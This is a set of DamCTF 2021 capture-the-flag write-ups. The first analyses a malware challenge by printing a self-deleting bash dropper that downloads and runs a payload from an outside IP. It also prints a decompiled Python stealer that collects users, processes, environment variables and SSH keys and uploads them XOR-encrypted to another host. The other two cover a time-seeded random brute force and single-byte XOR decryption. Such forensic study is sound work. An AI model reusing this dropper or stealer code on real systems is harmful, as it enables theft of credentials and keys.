# DamCTF 2021 Writeups

## Categories

### Category: Malware## Walkthrough:

Extracting the provided zip file, we’re presented with two files: `evidence.pcapng` and `mal.sh`

Let’s take a look at `mal.sh` first:

``````#!/bin/bash

rm -f "\${BASH_SOURCE}"

which python3 >/dev/null
if [[ \$? -ne 0 ]]; then
exit
fi

which curl >/dev/null
if [[ \$? -ne 0 ]]; then
exit
fi

mac_addr=\$(ip addr | grep 'state UP' -A1 | tail -n1 | awk '{print \$2}')

curl 54.80.43.46/images/banner.png?cache=\$(base64 <<< \$mac_addr) -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36" 2>/dev/null | base64 -d > /tmp/.cacheimg
python3 /tmp/.cacheimg
rm -f /tmp/.cacheimg
``````

So this is a self-destructing script, which is evident from the first line of the script: `rm -f "\${BASH_SOURCE}"`

This would make it very difficult to recover. Luckily, we are given the script so we do not have to go through that headache.

The next few lines simply make sure that the computer this script is running on has python and curl installed:

``````which python3 >/dev/null
if [[ \$? -ne 0 ]]; then
exit
fi

which curl >/dev/null
if [[ \$? -ne 0 ]]; then
exit
fi
``````

After those lines, we start getting into the interesting stuff. So next the script grabs the MAC address of the computers network interface:

``````mac_addr=\$(ip addr | grep 'state UP' -A1 | tail -n1 | awk '{print \$2}')
``````

It then downloads a script from `50.80.43.46` using the base64 encoded version of the acquired MAC address as the value of a GET parameter. It base64 decodes this script, saves it in `/tmp/.cacheimg`, executes the script with python, and then deletes the file.

``````curl 54.80.43.46/images/banner.png?cache=\$(base64 <<< \$mac_addr) -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36" 2>/dev/null | base64 -d > /tmp/.cacheimg
python3 /tmp/.cacheimg
rm -f /tmp/.cacheimg
``````

Great, so we now have some information we can look for in the `evidence.pcapng` capture. Since the python script was downloaded over HTTP, we can simply export the HTTP object in Wireshark:We can take a look at the exported file:

``````\$ cat stage1
``````

As expected, it’s base64 encoded. Let’s decode it and save it in a file named stage2:

``````\$ base64 -d stage1 > stage2
``````

And now let’s see what we’re dealing with:

``````\$ file stage2
stage2: python 3.6 byte-compiled
``````

Unfortunately we’re not dealing with a raw python script so we will need to use uncompyle6 to get the raw source code:

``````import array, base64, fcntl, http.client, json, re, socket, struct, os, uuid

def get_net_info():
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
g = array.array('B', '\x00' * 4096)
y = struct.unpack('iL', fcntl.ioctl(s.fileno(), 35090, struct.pack('iL', 4096, g.buffer_info())))
n = g.tobytes()
a = []
for i in range(0, y, 40):
c = n[i:i + 16].split('\x00', 1)
c = c.decode()
m = n[i + 20:i + 24]
v = f"{m}.{m}.{m}.{m}"
a.append((c, v))

return a

def get_users():
with open('/etc/passwd', 'r') as (f):
x = [x.strip() for x in f.readlines()]
g = []
for z in x:
a = z.split(':')
if int(a) < 1000 or int(a) > 65000:
if a != 'root':
continue
g.append((a, a, a, a))

return g

def get_proc():
n = []
a = os.listdir('/proc')
for b in a:
try:
int(b)
with open(f"/proc/{b}/cmdline", 'rb') as (f):
n.append((b, x, s))
except:
continue

return n

def get_ssh(u):
s = []
try:
x = os.listdir(u + '/.ssh')
for y in x:
try:
with open(f"{u}/.ssh/{y}", 'r') as (f):
except:
continue

except:
pass

return s

def build_output(net, user, proc, ssh):
out = {}
out['net'] = net
out['proc'] = proc
out['env'] = dict(os.environ)
out['user'] = []
for i in range(len(user)):
out['user'].append({'info':user[i],  'ssh':ssh[i]})

return out

def send(data):
c = http.client.HTTPConnection('34.207.187.90')
p = json.dumps(data).encode()
k = '8675309'
d = bytes([p[i] ^ k[(i % len(k))] for i in range(len(p))])
x = c.getresponse()

def a():
key = ':'.join(re.findall('..', '%012x' % uuid.getnode()))
if '4b:e1:d6:a8:66:be' != key:
return
net = get_net_info()
user = get_users()
proc = get_proc()
ssh = []
for _, _, a, _ in user:
ssh.append(get_ssh(a))

data = build_output(net, user, proc, ssh)
send(data)

try:
a()
except:
pass
``````

To summarize the script, it grabs information from the host machine like network information, processes, users, and SSH keys.

It then puts all of this information in JSON format, uses simple XOR encryption on the data with a key of `8675309` and then sends the base64 encoded encrypted data to `34.207.187.90` on endpoint `/upload`:

``````def send(data):
c = http.client.HTTPConnection('34.207.187.90')
p = json.dumps(data).encode()
k = '8675309'
d = bytes([p[i] ^ k[(i % len(k))] for i in range(len(p))])
x = c.getresponse()
``````

So, let’s go extract the data that was uploaded. We can filter by `ip.addr == 34.207.187.90` and then follow the TCP stream to see the data that was uploaded:Let’s copy the data and then paste it in CyberChef. This will allow us to quickly base64 decode and decrypt the XOR encryption. Using CTRL-F, we can easily find the flag stored as an environment variable:## Walkthrough:

We’re provided two files, `seed.py` and `log.txt`. `seed.py` contains the code used to generate the flag, so let’s take a look at it first. I have added comments to the original code to help with readability:

``````import sys
import time
import random
import hashlib

# function to generate our "random" seed
def seed():
return round(time.time())

# function that returns the sha256 hash of the provided text in hex
def hash(text):
return hashlib.sha256(str(text).encode()).hexdigest()

def main():

while True:
s = seed() # generate our "random" seed
random.seed(s, version=2) # set the seed value

# generate the next random floating pointer number in the range of 0.0 - 1.0
# based off our provided seed.
x = random.random()
flag = hash(x) # hash the random number using the function above

# if b9ff3ebf is in the flag hash
if 'b9ff3ebf' in flag:
# we found the correct hash, and solved the chall
with open("./flag", "w") as f:
f.write(f"dam{{{flag}}}")
f.close()
break

# otherwise our hash is incorrect
print(f"Incorrect: {x}")
print("Good job <3")

if __name__ == "__main__":
sys.exit(main())
``````

To summarize the code above, `seed.py` generates the flag by continually generating sha256 hashes in hex of a “random” value until the hash generated contains `b9ff3ebf` in the string, in which case we have found the flag.

We can also take a look at `log.txt` to see what happened when the author ran the script:

``````Incorrect: 0.3322089622063289
Incorrect: 0.10859805708337256
Incorrect: 0.39751456956943265
Incorrect: 0.6194981263678604
Incorrect: 0.32054505821893853
Incorrect: 0.2674908181379442
Incorrect: 0.5379388350878211
Incorrect: 0.7799698997586163
Incorrect: 0.6893538761284775
Incorrect: 0.7171513961367021
Incorrect: 0.29362186264112344
Incorrect: 0.06571100672753238
Incorrect: 0.9607588522085679
Incorrect: 0.33534977507836194
Incorrect: 0.07384192274198853
Incorrect: 0.1448081453121044
Good job <3
``````

As you may have already noticed, the issue with the code is within the `seed` function:

``````def seed():
return round(time.time())
``````

Because the seed is simply based on time and rounded to the nearest integer, we can rather easily brute force the value that was used when the author ran the script.

This is the script I used to solve the challenge during the competition:

``````import time
import random
import hashlib

# hash function from seed.py
def hash(text):
return hashlib.sha256(str(text).encode()).hexdigest()

# starting value generated using an epoch calculator
# roughly one month before the competition
s = 1633046400
while True:

random.seed(s, version=2) # generate our seed like seed.py

# test the first 17 values (based off log.txt)
for i in range(17):
# generate our flag hash like in seed.py
x = random.random()
flag = hash(x)

# same check as in seed.py
if 'b9ff3ebf' in flag:
print(f"dam{{{flag}}}")
break

# stop if we go above our current time
if s > round(time.time()):
print('too big')
break

# increment our starting value
s += 1
``````

Running the script, I eventually got the flag after a couple minutes. However, a better approach to this problem which I did not think of during the competition would be to simply decrement our current time until we eventually find the correct seed value. This would prevent us from accidentally choosing a starting value that is too large or too small.

## Walkthrough:

Opening the provided `flags.txt` file, we’re presented with the following:

``````045c3f704f355f6e70536d1e4246573c34096b022f1a077a1d2b676052275f493618787c5a250545254e12750c2261511e5c0d0045376722002a6602
6c3c73194c4e3e3a0563684b600b5c7f1333044e622534244065241e1e0f5f515245546d2030455518065220006b0e3c4b621064732340721f332225
31182e4e4f635b4d506c54282b764a6e70763f24755b1b694a2e0e2c070d0201397277511e72762b2f3a2037720b442e143f5b706f7602787c22643f
52681b5d39262d102e420b42545a085f28581e401f6f657d2e0b5f35357b1569787572466b4f5b106a7975371f537a137c2b671e7972327d4d2b7f4a
177e19705e55251f704e7632796e772728374a63382d5d314b390849747728496d09101458682a2e587400124845677e5d24174c1c0a64396e24091e
000d781b6c4b5e6c6529353b785c31752b36421f482b477e300060622839776e193a3c7e10156c715f39534d184d0e363a1027014f2d27525c5e3175
331a1d621e4765163e474245576455600d5c380c612d043d7f41175e682905797a0c2e7f2e2c5c203b6b2e0e21621014206e4b14154b5f1726034c77
042f6e3b401675587240631b06631d5f0119251801413b354a4c40112a3c387c275f4a612a060208653a3d0c0c4908334918295015466c53020b2571
13164d2d7e3c757b7a57615d607107666536241f2b2a665b396f1e6e7c3c43740e3552236a5b76404037575b047f0665453607186b590c6056285d0f
383a1a642650357d3f024853145a00014a42413b1f1c7a581e7f0b2e253d153607257d1b3f5d43422244186a1a7435103f6450083b1f5e2d727f0b5e
...[snip - 89 lines left]...
``````

So we’re given 99 hex strings of length 60, and we need to figure out which one is the flag and also the key for that was used to XOR encrypt it.

We can simply create a script that will try all 256 possible XOR keys on each hex string and we will eventually find the flag.

This is the script I created to solve this challenge:

``````# open the provided flags.txt file and read all lines
# strip each line
encrypted = [x.strip() for x in encrypted]

# for each line in encrypted
for line in encrypted:

# split each line by every 2 characters (hex byte)
bytes = [line[i:i+2] for i in range(0,len(line),2)]

# for every possible xor key (256)
for i in range(256):
decrypted = [] # list to store the decrypted bytes

# for every byte in the line
for byte in bytes:
# xor the byte with the current key
xor = chr(int(byte,16) ^ i).encode()
# append the xor'd byte to the decrypted list
decrypted.append(xor)

# print the joined bytes
print(b"".join(decrypted))
``````

Running the script and grepping for the flag format, we get the flag:

``````\$ python3 solve.py | grep dam{
b'dam{antman_EXPANDS_inside_tHaNoS_never_sinGLE_cHaR_xOr_yeet}'
``````